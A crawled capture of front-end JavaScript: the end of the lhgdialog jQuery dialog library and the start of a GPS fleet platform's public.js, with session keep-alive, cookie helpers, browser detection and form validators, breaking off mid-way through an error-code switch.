            onstart: _fn,
            start: function (event) {
                var that = lhgdialog.dragEvent;

                _$doc
                    .bind('mousemove', that.move)
                    .bind('mouseup', that.end);

                that._sClientX = event.clientX;
                that._sClientY = event.clientY;
                that.onstart(event.clientX, event.clientY);

                return false;
            },

            onmove: _fn,
            move: function (event) {
                var that = lhgdialog.dragEvent;

                that.onmove(
                    event.clientX - that._sClientX,
                    event.clientY - that._sClientY
                );

                return false;
            },

            onend: _fn,
            end: function (event) {
                var that = lhgdialog.dragEvent;

                _$doc
                    .unbind('mousemove', that.move)
                    .unbind('mouseup', that.end);

                that.onend(event.clientX, event.clientY);
                return false;
            }
        };

    _use = function (event) {
        var limit, startWidth, startHeight, startLeft, startTop, isResize,
            api = lhgdialog.focus,
            config = api.config,
            DOM = api.DOM,
            wrap = DOM.wrap[0],
            title = DOM.title,
            main = DOM.main[0],
            _dragEvent = lhgdialog.dragEvent,

            // clear text selection
            clsSelect = 'getSelection' in _top ?
                function () {
                    _top.getSelection().removeAllRanges();
                } : function () {
                    try {
                        _doc.selection.empty();
                    } catch (e) {
                    }
                    ;
                };

        // dialog ready for dragging
        _dragEvent.onstart = function (x, y) {
            if (isResize) {
                startWidth = main.offsetWidth;
                startHeight = main.offsetHeight;
            } else {
                startLeft = wrap.offsetLeft;
                startTop = wrap.offsetTop;
            }
            ;

            _$doc.bind('dblclick', _dragEvent.end);

            !_ie6 && _isLosecapture
                ? title.bind('losecapture', _dragEvent.end)
                : _$top.bind('blur', _dragEvent.end);

            _isSetCapture && title[0].setCapture();

            DOM.border.addClass('ui_state_drag');
            api.focus();
        };

        // dialog dragging in progress
        _dragEvent.onmove = function (x, y) {
            if (isResize) {
                var wrapStyle = wrap.style,
                    style = main.style,
                    width = x + startWidth,
                    height = y + startHeight;

                wrapStyle.width = 'auto';
                config.width = style.width = Math.max(0, width) + 'px';
                wrapStyle.width = wrap.offsetWidth + 'px';

                config.height = style.height = Math.max(0, height) + 'px';
                //api._ie6SelectFix();
                // When using the loading layer to top the window, the size of the corresponding loading layer must also change when the window size changes.
                api._load && $(api._load).css({width: style.width, height: style.height});
            } else {
                var style = wrap.style,
                    left = x + startLeft,
                    top = y + startTop;
                config.left = Math.max(limit.minX, Math.min(limit.maxX, left));
                config.top = Math.max(limit.minY, Math.min(limit.maxY, top));
                style.left = config.left + 'px';
                style.top = config.top + 'px';
            }

            clsSelect();
        };

        // dialog dragging ends
        _dragEvent.onend = function (x, y) {
            _$doc.unbind('dblclick', _dragEvent.end);

            !_ie6 && _isLosecapture
                ? title.unbind('losecapture', _dragEvent.end)
                : _$top.unbind('blur', _dragEvent.end);

            _isSetCapture && title[0].releaseCapture();

            _ie6 && api._autoPositionType();

            DOM.border.removeClass('ui_state_drag');
        };

        isResize = event.target === DOM.rb[0] ? true : false;

        limit = (function (fixed) {
            var ow = wrap.offsetWidth,
                // The title bar cannot be dragged out of the visible area when dragging downwards
                oh = title[0].offsetHeight || 20,
                ww = _$top.width(),
                wh = _$top.height(),
                dl = fixed ? 0 : _$top.scrollLeft(),
                dt = fixed ? 0 : _$top.scrollTop();

            //interface adapted to large font mode
            var zoom = document.body.style.zoom;
            if (zoom) {
                ww = ww / zoom;
                wh = wh / zoom;
            }

            // maximum coordinate limit within the visible area
            maxX = ww - ow + dl;
            maxY = wh - oh + dt;

            return {
                minX: dl,
                minY: dt,
                maxX: maxX,
                maxY: maxY
            };
        })(wrap.style.position === 'fixed');

        _dragEvent.start(event);
    };

    /*!
     * code executed after page dom loading is completed
     */
    $(function () {
        // trigger the browser to pre cache background images
        setTimeout(function () {
            if (_count) return;
            lhgdialog({left: '-9999em', time: 9, fixed: false, lock: false, focus: false});
        }, 150);

        // Enhance lhgdialog drag and drop experience (optional external module, delete if not needed)
        // Prevent the mouse from falling into the iframe and causing unsmoothness, and optimize the dragging of large dialog boxes.
        lhgdialog.setting.extendDrag &&
        (function (dragEvent) {
            var mask = _doc.createElement('div'),
                style = mask.style,
                positionType = _ie6 ? 'absolute' : 'fixed';
            mask.id = 'ldg_dragmask';

            style.cssText = 'display:none;position:' + positionType + ';left:0;top:0;width:100%;height:100%;'
                + 'cursor:move;filter:alpha(opacity=0);opacity:0;background:#FFF;pointer-events:none;';

            _doc.body.appendChild(mask);

            dragEvent._start = dragEvent.start;
            dragEvent._end = dragEvent.end;

            dragEvent.start = function () {
                var api = lhgdialog.focus,
                    main = api.DOM.main[0],
                    iframe = api.iframe;

                dragEvent._start.apply(this, arguments);
                style.display = 'block';
                var index = lhgdialog.setting.zIndex + 3;
                if (!rootElement && typeof _getRootFrameElement !== 'undefined') {
                    rootElement = _getRootFrameElement();
                }
                if (rootElement) {
                    if (!rootElement.dialogZIndex) {
                        rootElement.dialogZIndex = 2000;
                    }
                    index = rootElement.dialogZIndex + 3;
                }
                style.zIndex = index;


                if (positionType === 'absolute') {
                    style.width = _$top.width() + 'px';
                    style.height = _$top.height() + 'px';
                    style.left = _$doc.scrollLeft() + 'px';
                    style.top = _$doc.scrollTop() + 'px';
                }
                ;

                if (iframe && main.offsetWidth * main.offsetHeight > 307200)
                    main.style.visibility = 'hidden';
            };

            dragEvent.end = function () {
                var api = lhgdialog.focus;
                dragEvent._end.apply(this, arguments);
                style.display = 'none';
                if (api) api.DOM.main[0].style.visibility = 'visible';
            };
        })(lhgdialog.dragEvent);
    });

    /*! use j q method to call the window */
    $.fn.dialog = function () {
        var config = arguments;
        this.bind('click', function () {
            lhgdialog.apply(this, config);
            return false;
        });
        return this;
    };

    window.lhgdialog = $.dialog = lhgdialog;

})(this.jQuery || this.lhgcore, this);

/*!
 *------------------------------------------------
 * Other function expansion modules of dialog boxes (optional external modules)
 *------------------------------------------------
 */
;(function ($, lhgdialog, undefined) {

    var _zIndex = function () {
        return lhgdialog.setting.zIndex;
    };

    /**
     * warning
     * @param    {String}    message content
     */
    lhgdialog.alert = function (content, callback, parent) {
        return lhgdialog({
            title: 'warning',
            id: 'Alert',
            zIndex: _zIndex(),
            icon: 'alert.gif',
            fixed: true,
            lock: true,
            content: content,
            ok: true,
            resize: false,
            close: callback,
            parent: parent || null
        });
    };

    /**
     * confirm
     * @param    {String}    message content
     * @param    {Function}    ok button callback function
     * @param    {Function}    cancel button callback function
     */
    lhgdialog.confirm = function (content, yes, no, parent) {
        return lhgdialog({
            title: 'confirm',
            id: 'confirm.gif',
            zIndex: _zIndex(),
            icon: 'confirm.gif',
            fixed: true,
            lock: true,
            content: content,
            resize: false,
            parent: parent || null,
            ok: function (here) {
                return yes.call(this, here);
            },
            cancel: function (here) {
                return no && no.call(this, here);
            }
        });
    };

    /**
     * quiz
     * @param    {String}    question content
     * @param    {Function}   callback function receive parameters input value
     * @param    {String}    default value
     */
    lhgdialog.prompt = function (title, content, yes, value, parent) {
        value = value || '';
        var input;

        return lhgdialog({
            title: title,
            id: 'Prompt',
            zIndex: _zIndex(),
            icon: 'prompt.gif',
            fixed: true,
            lock: true,
            parent: parent || null,
            content: [
                '<div style="margin-bottom:5px;font-size:12px">',
                content,
                '</div>',
                '<div>',
                '<input  value="',
                value,
                '" style="width:18em;padding:6px 4px;border:1px solid black;" />',
                '</div>'
            ].join(''),
            init: function () {
                input = this.DOM.content[0].getElementsByTagName('input')[0];
                input.select();
                input.focus();
            },
            ok: function (here) {
                return yes && yes.call(this, input.value, here);
            },
            cancel: true
        });
    };

    /**
     * short reminder
     * @param    {String}    prompt content
     * @param   {Number}    display time default 1 5 seconds
     * @param    {String}    prompt icon note the extension
     * @param   {Function}  The callback function executed when the prompt is closed
     */
    lhgdialog.tips = function (content, time, icon, callback, tipColor) {

        tipColor = tipColor ? tipColor : 'info';

        var reIcon = icon ? function () {
            this.DOM.icon[0].innerHTML = '<img src="' + this.config.path + 'skins/icons/' + icon + '" class="ui_icon_bg"/>';
            this.DOM.icon[0].style.display = '';
            var ui_content = this.DOM.content[0];
            ui_content.classList.remove('success');
            ui_content.classList.remove('info');
            ui_content.classList.remove('warning');
            ui_content.classList.remove('danger');
            ui_content.classList.add(tipColor);
            if (callback) this.config.close = callback;
        } : function () {
            this.DOM.icon[0].style.display = 'none';
            var ui_content = this.DOM.content[0];
            ui_content.classList.remove('success');
            ui_content.classList.remove('info');
            ui_content.classList.remove('warning');
            ui_content.classList.remove('danger');
            ui_content.classList.add(tipColor);
            if (callback) this.config.close = callback;
        };

        switch (tipColor) {
            case "success":
                content = '<i class="fa fa-check-circle ttx-color-success" style="margin-right: 10px;"></i>' + content;
                break;
            case "info":
                content = '<i class="fa fa-info-circle ttx-color-info" style="margin-right: 10px;"></i>' + content;
                break;
            case "warning":
                content = '<i class="fa fa-exclamation-circle ttx-color-warning" style="margin-right: 10px;"></i>' + content;
                break;
            case "danger":
                content = '<i class="fa fa-times-circle ttx-color-danger" style="margin-right: 10px;"></i>' + content;
                break;
            default:
                content = '<i class="fa fa-info-circle ttx-color-info" style="margin-right: 10px;"></i>' + content;
                break;
        }

        return lhgdialog({
            id: 'Tips',
            zIndex: _zIndex(),
            importantZIndex: 9999999999,
            title: false,
            cancel: false,
            fixed: true,
            lock: false,// After tip, forcibly close the upper level, causing the pop-up window to not disappear. Here, change it to flase. If it is true, there is a bug. When tip is used, the sub-page will not have a mask, and the parent page can be operated.
            resize: false,
            top: 100,
        })
            .content(content)
            .time(time || 1.5, reIcon);
    };


    lhgdialog.tipSuccess = function (content, time, icon, callback) {
        $.dialog.tips(content, time, icon, callback, 'success');
    }

    lhgdialog.tipInfo = function (content, time, icon, callback) {
        $.dialog.tips(content, time, icon, callback, 'info');
    }

    lhgdialog.tipWarning = function (content, time, icon, callback) {
        $.dialog.tips(content, time, icon, callback, 'warning');
    }

    lhgdialog.tipDanger = function (content, time, icon, callback) {
        $.dialog.tips(content, time, icon, callback, 'danger');
    }


    /**
     * pop up window to choose eight directions
     * @param    {String}    question content
     * @param    {Function}    callback function receive parameters input value
     * @param    {String}    default value
     */
    lhgdialog.directionSelect = function (title, yes, value, parent) {
        value = value || '';
        var this_ ;
        return lhgdialog({
            title: title,
            id: 'iconSelect',
            zIndex: _zIndex(),
            fixed: true,
            lock: true,
            parent: parent || null,
            content: [
                '<div class="dialog_icon_dir_box">',
                '<a class="icon_dir_0" onclick="directionSelectBindClick(0)" data-id="315"  ></a>',
                '<a class="icon_dir_1" onclick="directionSelectBindClick(1)" data-id="0"  ></a>',
                '<a class="icon_dir_2" onclick="directionSelectBindClick(2)" data-id="45" ></a>',
                '<a class="icon_dir_3" onclick="directionSelectBindClick(3)" data-id="270" ></a>',
                '<a class="icon_dir_4" onclick="directionSelectBindClick(4)" data-id="90" ></a>',
                '<a class="icon_dir_5" onclick="directionSelectBindClick(5)" data-id="225"></a>',
                '<a class="icon_dir_6" onclick="directionSelectBindClick(6)" data-id="180" ></a>',
                '<a class="icon_dir_7" onclick="directionSelectBindClick(7)" data-id="135"></a>',
                '</div>'
            ].join(''),
            init: function () {
                this_ = this;
            },
            ok: function (here) {
                var direction =  0;
                if (this_.DOM.content[0].getElementsByClassName('directionActive') && this_.DOM.content[0].getElementsByClassName('directionActive').length > 0) {
                    var directionActive = this_.DOM.content[0].getElementsByClassName('directionActive')[0];
                    direction =  $(directionActive).attr('data-id');
                }
                return yes && yes.call(this, direction, here);
            },
            cancel: true
        });
    };

})(this.jQuery || this.lhgcore, this.lhgdialog);


function directionSelectBindClick(id) {
    $(".icon_dir_" + id).addClass("directionActive").siblings().removeClass("directionActive");
}

window.alert = function (msg, time) {
    $.dialog.tipWarning(msg, time ? time : 1);
};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/js/public.js?tv=7.33.0.7_20240508-1766972526078
body_size: 18413
content:
var rootElement = _getRootFrameElement();
$(function () {
    if (!rootElement.keepTimer) {
        //The control panel has no operational problems. It prevents failure in five minutes and refreshes every two minutes.
        rootElement.keepTimer = setInterval(ajaxKeepSessionLive, 120000);
    }
    /**
     * Ensure the session is valid
     */
    function ajaxKeepSessionLive() {
        if (typeof $.myajax == "undefined") {
            return;
        }
        //Send an ajax request to the server and add a random number to avoid session expiration caused by Ajax cache under IE.
        var keepSessionUrl = "StandardLoginAction_keepSessionLive.action?requestTime=" + Date.parse(new Date());
        $.ajax({
            url: keepSessionUrl,
            type: "GET",
            dataType: "json",
            success: function (data) {
            }
        });
    }

});
function getBrowseVersion() {
    var userAgent = navigator.userAgent.toLowerCase();
    var browser = userAgent.match(/(firefox|chrome|safari|opera|msie)/);
    var browserId = "msie";
    var browserVersion = "";
    var isIE11 = (userAgent.toLowerCase().indexOf("trident") > -1 && userAgent.indexOf("rv") > -1);

    var ua = navigator.userAgent;
    var isAndroid = ua.indexOf('Android') > -1 || ua.indexOf('Adr') > -1; //android
    var isiOS = !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios

    if (isAndroid) {
        return 'Android';
    }
    if (isiOS) {
        return 'ios';
    }

    if (isIE11) {
        browserId = "msie";
        browserVersion = "11.0";
    } else {
        if (browser.length >= 2) {
            browserId = browser[1];
        } else {
            browserId = "msie";
        }
        browserVersion = (userAgent.match(new RegExp('.+(?:version)[\/: ]([\\d.]+)')) || userAgent.match(new RegExp('(?:' + browserId + ')[\/: ]([\\d.]+)')) || [0, '0'])[1];
    }
    return browserId + browserVersion;
}

/**
 * Is it below IE9, including ie9?
 */
function isBrowseIE9Fllow() {
    var version = getBrowseVersion();
    if (version.indexOf("msie") != -1) {
        version = Number(version.substring(4, version.length));
        if (version <= 9) {
            return true;
        } else {
            return false;
        }
    }
    return false;
}

//Determine whether it is ie5
function isBrowseIE5() {
    return (getBrowseVersion() == "msie5.5") ? true : false;
}

//Determine whether it is ie6
function isBrowseIE6() {
    return (getBrowseVersion() == "msie6.0") ? true : false;
}

//Is it IE7?
function isBrowseIE7() {
    return (getBrowseVersion() == "msie7.0") ? true : false;
}

//Is it IE8?
function isBrowseIE8() {
    return (getBrowseVersion() == "msie8.0") ? true : false;
}

//Is it IE9?
function isBrowseIE9() {
    return (getBrowseVersion() == "msie9.0") ? true : false;
}

//Is it IE?
function isBrowseIE() {
    return (getBrowseVersion().indexOf("msie") != -1) ? true : false;
}

//Whether Google Chrome
function isBrowseGoogle() {
    return (navigator.userAgent.toLowerCase().match(/chrome/) != null) ? true : false;
}

//Whether Google Chrome
function isBrowseChrome() {
    return (navigator.userAgent.toLowerCase().match(/chrome\/([\d.]+)/) != null) ? true : false;
}

//Is it Firefox?
function isBrowseFirefox() {
    return (navigator.userAgent.toLowerCase().match(/firefox/) != null) ? true : false;
}

//Is it Safari
function isBrowseSafari() {
    return (navigator.userAgent.toLowerCase().match(/version\/([\d.]+).*safari/) != null) ? true : false;
}

//Whether to support html5
//geolocation, which is a new feature newly supported by HTML5;
//It was developed by the Geolocation Working Group outside of the HTML5 Working Group. To check if your browser supports it you can use the following method
function supportHtml5() {
    return !!navigator.geolocation;
}

//Is it mobile?
function isMobile() {
    if (navigator.userAgent.match(/(iPhone|iPad|iPod|Android|ios)/i)) {
        return true;
    }
    return false;
}


//Get URL parameter information
function getUrlParameter(name) {
    if (location.search == '') {
        return '';
    }
    var o = {};
    var search = location.search;
    if (location.hash) {
        search += location.hash;
    }
    search = search.replace(/\?/, '');//Only the first question mark is replaced. If there is a question mark in the parameter, it is treated as ordinary text.
    var s = search.split('&');
    for (var i = 0; i < s.length; i++) {
        o[s[i].split('=')[0]] = s[i].split('=')[1];
    }
    return o[name] == undefined ? '' : o[name];
}


//Get cookie value data
function getCookieVal(offset) {
    var endstr = document.cookie.indexOf(";", offset);
    if (endstr == -1)
        endstr = document.cookie.length;
    return unescape(document.cookie.substring(offset, endstr));
}

//Get cookie parameter value information
//Page-level cookie cache object (possible problem, after the interface cookie is modified, the value of the modified cache object cannot be calculated)

function GetCookie(name) {
    if (typeof rootElement !== 'undefined' && typeof rootElement.LS !== 'undefined') {
        return rootElement.LS.get(name);
    }
    var arg = name + "=";
    var alen = arg.length;
    var clen = document.cookie.length;
    var i = 0;
    while (i < clen) {
        var j = i + alen;
        if (document.cookie.substring(i, j) == arg) {
            return getCookieVal(j);
        }
        i = document.cookie.indexOf(" ", i) + 1;
        if (i == 0)
            break;
    }
    return null;
}

//Set browser cookie parameters
function SetCookie(name, value) {
    //Judged as undefined
    if (typeof value == "undefined") {
        return;
    }
    //
    if (!value && typeof value != "undefined" && value !== 0 && value !== "0") {
        return;
    }
    if (typeof rootElement !== 'undefined' && typeof rootElement.LS !== 'undefined') {
        rootElement.LS.set(name, value);
        if (name != 'JSESSIONID'){
            return;
        }
    }
    var argv = SetCookie.arguments;
    var argc = SetCookie.arguments.length;
    var expires = new Date();
    expires.setTime(expires.getTime() + (365 * 24 * 60 * 60 * 1000));

    var protocol = this.location.protocol;
    var path = (3 < argc) ? argv[3] : null;
    var domain = (4 < argc) ? argv[4] : null;
    var secure = (5 < argc) ? argv[5] : false;
    // if (protocol === 'https:') {
    //     secure = true;
    // }
    document.cookie = name + "=" + escape(value) +
        ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
        ((path == null) ? "/" : ("; path=" + path)) +
        ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

/**
 * Delete cookies
 * @param name name of cookie
 */
function delCookie(name) {
    setCookie(name, ' ', -1);
};


//Limit special characters
function specialChar(e) {
    var keynum = e.keyCode || e.which;
    if (keynum == 222 || keynum == 188 || keynum == 32
        || keynum == 109 || keynum == 107 || keynum == 189
        || keynum == 186 || keynum == 187 || keynum == 190
        || keynum == 192 || keynum == 191 || keynum == 220
        || keynum == 17 || keynum == 219 || keynum == 221) {
        return false;
    }

    if (e.shiftKey) {
        if ((keynum >= 48 && keynum <= 57) || keynum == 32
            || keynum == 187 || keynum == 109 || keynum == 107
            || keynum == 186 || keynum == 222 || keynum == 189
            || keynum == 190 || keynum == 219 || keynum == 221) {
            return false;
        }
    }

    return true;
}

//Limit input to numbers only
function onKeyDownDigit(myEvent) {
    var k;
    if (window.event)
        k = myEvent.keyCode;     //IE,chrome
    else
        k = myEvent.which;     //firefox

    if ((k == 46) || (k == 8) || (k == 9) || (k == 189) || (k == 109)
        || (k == 190) || (k == 110) || (k >= 48 && k <= 57)
        || (k >= 96 && k <= 105) || (k >= 37 && k <= 40)) {

    } else if (k == 13) {
//Convert enter key to tab key
//		if (window.event)
//			myEvent.keyCode = 9;
//		else
//			myEvent.which = 9;
    } else {
        if (document.all)
            myEvent.returnValue = false; //ie
        else
            myEvent.preventDefault(); //ff
    }
}

//Show ajax loading animation
function showAjaxLoading(id, flag, showtext) {
    if (flag) {
        if (typeof showtext != "undefined" && showtext) {
            $(id).html("<img src='../images/loading.gif'/>" + rootElement.lang.loading);
        } else {
            $(id).html("<img src='../images/loading.gif'/>");
        }
    } else {
        $(id).text("");
    }
}

//Show ajax loading animation
function showAjaxSaving(id, flag, showtext) {
    if (flag) {
        if (typeof showtext != "undefined" && showtext) {
            $(id).html("<img src='../images/loading.gif'/>" + rootElement.lang.saving);
        } else {
            $(id).html("<img src='../images/loading.gif'/>");
        }
    } else {
        $(id).text("");
    }
}

//Configure display prompt information for focus and loss of focus
function setInputFocusBuleTip(id, tip) {
    var temp = $(id).val();
    if (temp === "") {
        $(id).val(tip);
    }
    $(id).focus(function () {
        var user = $(id).val();
        if (user === tip) {
            $(id).val("");
        }
    });

    $(id).blur(function () {
        var user = $(id).val();
        if (user === "") {
            $(id).val(tip);
        }
    });
}

//Determine whether the IP address is valid
function checkIPAddress(id, errId, tip, required) {
    var ip = $.trim($(id).val());
    var re = /^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;//regular expression
    if (ip && ip.split(',').length > 0) {
        var ips = ip.split(',');
        for (var int = 0; int < ips.length; int++) {
            var curIp = ips[int];
            if (re.test(curIp)) {
                if (RegExp.$1 < 256 && RegExp.$2 < 256 && RegExp.$3 < 256 && RegExp.$4 < 256)
                    if(required !== false) {
                        $(errId).text("*");
                    }else{
                        $(errId).text("");
                    }
                return true;
            } else {
                // var doname = /^([\w-]+\.)+((com)|(net)|(org)|(gov\.cn)|(info)|(cc)|(com\.cn)|(net\.cn)|(org\.cn)|(name)|(biz)|(tv)|(cn)|(mobi)|(name)|(sh)|(ac)|   (io)|(tw)|(com\.tw)|(hk)|(com\.hk)|(ws)|(travel)|(us)|(tm)|(la)|(me\.uk)|(org\.uk)|(ltd\.uk)|(plc\.uk)|(in)|(eu)|(it)|(jp)|(pro))$/;
                //var flag_domain = doname.test(curIp);
                var flag_domain = curIp.indexOf(".");
                if (flag_domain != -1) {
                    if(required !== false) {
                        $(errId).text("*");
                    }else{
                        $(errId).text("");
                    }
                    return true;
                } else {
                    $(errId).text(tip);
                    return false;
                }
            }
        }
    } else {
        if (re.test(ip)) {
            if (RegExp.$1 < 256 && RegExp.$2 < 256 && RegExp.$3 < 256 && RegExp.$4 < 256)
                if(required !== false) {
                    $(errId).text("*");
                }else{
                    $(errId).text("");
                }
            return true;
        } else {
            // var doname = /^([\w-]+\.)+((com)|(net)|(org)|(gov\.cn)|(info)|(cc)|(com\.cn)|(net\.cn)|(org\.cn)|(name)|(biz)|(tv)|(cn)|(mobi)|(name)|(sh)|(ac)|   (io)|(tw)|(com\.tw)|(hk)|(com\.hk)|(ws)|(travel)|(us)|(tm)|(la)|(me\.uk)|(org\.uk)|(ltd\.uk)|(plc\.uk)|(in)|(eu)|(it)|(jp)|(pro))$/;
            // var flag_domain = doname.test(ip);
            var flag_domain = ip.indexOf(".");
            if (flag_domain && flag_domain !== -1) {
                if(required !== false) {
                    $(errId).text("*");
                }else{
                    $(errId).text("");
                }
                return true;
            } else {
                $(errId).text(tip);
                return false;
            }
        }
    }


}

function checkPortValid(id, errId, tip,required) {
    var port = $.trim($(id).val());
    if (port.indexOf(';') != -1) {
        port = port.split(';');
        for (var i = 0, len = port.length; i < len; i++) {
            var portNum = Number(port[i]);
            if (portNum === "" || portNum < 0 || portNum > 65535) {
                $(errId).text(tip);
                return false;
            }
        }
        if(required !== false) {
            $(errId).text("*");
        }else{
            $(errId).text("");
        }
        return true;
    } else {
        if (port === "" || port < 0 || port > 65535) {
            $(errId).text(tip);
            return false;
        } else {
            if(required !== false) {
                $(errId).text("*");
            }else{
                $(errId).text("");
            }
            return true;
        }
    }

}

//Identify numbers and letters
function checkDigitAlpha(id, errId, tipRequire, tipRegx, min) {
    var str = $.trim($(id).val());
    if (str === "") {
        $(errId).text(tipRequire);
        return false;
    }

    var re = /^[A-Za-z0-9]*$/;
    if (re.test(str) == false) {
        $(errId).text(tipRegx);
        return false;
    } else {
        if (typeof min != "undefined") {
            if (str.length < min) {
                $(errId).text(tipRegx);
                return false;
            }
        }

        $(errId).text("");
        return true;
    }
}

//Identify numbers and letters
function checkInput(id, errId, minlength, maxlength, tipRequire, tipRegx) {
    var str = $.trim($(id).val());
    if (str === "") {
        $(errId).text(tipRequire);
        return false;
    }

    var length = str.replace(/[^\x00-\xff]/g, "**").length;
    if (length < minlength || length > maxlength) {
        $(errId).text(tipRegx);
        return false;
    } else {
        $(errId).text("");
        return true;
    }
}

//Determine whether the information in two input boxes is consistent
function checkInputNotEqual(id1, id2, errId, tipErr) {
    var str1 = $.trim($(id1).val());
    var str2 = $.trim($(id2).val());
    if (str1 == str2) {
        $(errId).text(tipErr);
        return false;
    } else {
        return true;
    }
}

//Determine whether the input information does not exceed the specified range
function checkInputRange(id, errId, min, max, tipErr) {
    var str = $.trim($(id).val());
    if (str == "") {
        $(errId).text(tipErr);
        return false;
    }

    var value = parseIntDecimal(str);
    if (value < min || value > max) {
        $(errId).text(tipErr);
        return false;
    } else {
        $(errId).text("");
        return true;
    }
}

//Determine email address
function checkEmailValid(id, errId, errtip) {
    var mail = $.trim($(id).val());
    if (mail != "") {
        var sReg = /[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
        if (!sReg.test(mail)) {
            $(errId).text(errtip);
            return false;
        }
    }

    $(errId).text("");
    return true;
}

//Determine URL
function checkUrlValid(id, errId, errtip) {
    var url = $.trim($(id).val());
    if (url != "") {
        var sReg = /^[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/;
        if (!sReg.test(url)) {
            $(errId).text(errtip);
            return false;
        }
    }

    $(errId).text("");
    return true;
}

//Check password, allow password to be blank characters
function checkPasswordInput(id, errId, emptyTip) {
    var pwd = $(id).val();
    if (pwd != "") {
        $(errId).text("");
        return true;
    } else {
        $(errId).text(emptyTip);
        return false;
    }
}

function checkConfirmPassword(pwdId, confirmId, errId, errTip) {
    var pwd1 = $(pwdId).val();
    var pwd2 = $(confirmId).val();
    if (pwd1 != "") {
        if (pwd1 != pwd2) {
            $(errId).text(errTip);
            return false;
        } else {
            if ($.trim(pwd2) && ($.trim(pwd2).length < 4 || $.trim(pwd2).length > 16)) {
                $(errId).text(rootElement.lang.passwordLimit);
                return false;
            } else {
                $(errId).text("*");
                return true;
            }
        }
    } else {
        $(errId).text("*");
        return false;
    }
}

//Returns true if special characters exist, otherwise returns false
function checkSpecialCharacters(str) {
    //var myReg = "[@/'\"#$%&^*]+,<>";
//	var myReg = "#$@%^&\\/:*?\"<>|,";
//	var reg = new RegExp(myReg);
    //var reg = /^[^@\/\'\\\"#$%&\^\*]+$,/;
    //var reg = /^[A-Za-z0-9]*$/;
    var reg = /[@#,|?<>":*\\\/\$%\^&\*]+/g;
    if (reg.test(str)) {
        //if(!reg.test(str))  {
        return true;
    } else {
        return false;
    }
}

//Disable or enable input boxes
function diableInput(id, disable, gray) {
    if (disable) {
        if (gray) {
            $(id).css({'color': 'gray'});
        }
        $(id).attr("readonly", "readonly");
        //$(id).attr({"disabled":"disabled"});
    } else {
        if (gray) {
            $(id).css({'color': '#000000'});
        }
        $(id).removeAttr("readonly");
        //$(id).removeAttr("disabled");
    }
}

function disableButton(id, disable) {
    if (disable) {
        $(id).attr({"disabled": "disabled"});
    } else {
        $(id).removeAttr("disabled");
    }
}

//Dynamically adjust the height of IFrame
function dynIframeHeight(obj) {
    var win = obj;
    var height = 30;
    if (document.getElementById && win) {
        if (window.opera) {
            //Opera
            if (win.contentWindow.document && win.contentWindow.document.body.scrollHeight) {
                win.height = win.contentWindow.document.body.scrollHeight + height;
            }
        } else {
            if (win.contentDocument && win.contentDocument.body.offsetHeight) {
                //IE8����FireFox��Chrome
                win.height = win.contentDocument.body.offsetHeight + height;
            } else if (win.Document && win.Document.body.scrollHeight) {
                //IE7
                win.height = win.Document.body.scrollHeight + height;
            }
        }
    }
}

function pageWidth() {
    if ($.browser && $.browser.msie) {
        return document.compatMode == "CSS1Compat" ? getWindowWidth() :
            getWindowWidth();
    } else {
        return self.innerWidth;
    }
}

/**
 * Jump to login page
 */
function toLoginPage() {
    //If it is the PC segment, directly simulate re-login to avoid switching the export login interface.
    if (rootElement.LS &&  rootElement.LS.get('loginInfo')) {
        if (typeof  rootElement.doReLogin == "function") {
            rootElement.doReLogin();
        }
        return;
    }
    var loginPageType = '';
    var isFromV1 = '';
    if (rootElement.LS) {
        loginPageType = rootElement.LS.get('loginPageType');
        isFromV1 = rootElement.LS.get('isFromV1');
    } else {
        loginPageType = localStorage.getItem('loginPageType');
        isFromV1 = localStorage.getItem('isFromV1');
    }
    var suffix = '';
    if (typeof rootElement.vType != 'undefined' && rootElement.vType && loginPageType !== rootElement.vType) {
        suffix = '_' + rootElement.vType;
    }
    //Log in from v1 and want to return to v1
    if (isFromV1 === '1') {
        suffix = '_v1';
    }
    if (rootElement.vType === 'v7') {
        suffix = '';
    }
    //v9 old style
    if (rootElement.myUserRole && rootElement.myUserRole.isPolice() && !rootElement.isPoliceStyle) {
        suffix = '_v9_old';
    }
    if (rootElement.myUserRole && rootElement.myUserRole.isPolice() && rootElement.isPoliceStyle) {
        suffix = '';
    }
    var url = "/808gps/login" + suffix + ".html";
    if (typeof cAccount != 'undefined' && cAccount) {
        url += "?c=" + cAccount;
    }
    if (rootElement.LS.get('helpCenter') && rootElement.LS.get('helpCenter') == "1") {
        url = "/808gps/login_help.html";
    }
    rootElement.window.location.href = url;
}

function showErrorMessage(result, resultTip) {
    if (typeof (resultTip) != "undefined" && resultTip != "") {
        //Company limit exceeded
        if (result === 83109) {
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode10.replace('{}', resultTip));
            return;
        }
        $.dialog.tipDanger(resultTip);
        return;
    }
    switch (result) {
        case 1:		//An exception occurred in the system
            $.dialog.tipDanger(rootElement.lang.errException);
            break;
        case 2:		//Session has expired
            $.dialog.tipDanger(rootElement.lang.errSessionUnvalid);
            break;
        case 3:		//Request timed out
            $.dialog.tipDanger(rootElement.lang.errTimeout);
            break;
        case 4:		//An exception occurred in the request
            $.dialog.tipDanger(rootElement.lang.errExceptionRequire);
            break;
        case 5:		//An exception occurred in the request
            $.dialog.tipDanger(rootElement.lang.errExceptionNetwork);
            break;
        case 6:		//The time format is incorrect
            $.dialog.tipDanger(rootElement.lang.errQueryTimeFormat);
            break;
        case 7:		//Start time must not be greater than end time
            $.dialog.tipDanger(rootElement.lang.errQueryTimeRange);
            break;
        case 8:		//RET_REQUIRE_PARAM = 8;
            $.dialog.tipDanger(rootElement.lang.errRequireParam);
            break;
        case 9:		//RET_SERVER_NO_EXIST = 9;
            $.dialog.tipDanger(rootElement.lang.errServerNoExist);
            break;
        case 10:	//RET_SERVER_TYPE_ERR = 10;
            $.dialog.tipDanger(rootElement.lang.errServerTypeErr);
            break;
        case 11:	//RET_IDNO_EXIST = 11;
            $.dialog.tipDanger(rootElement.lang.errIDNOExist);
            break;
        case 12:	//RET_DEVICE_NO_EXIST = 12;
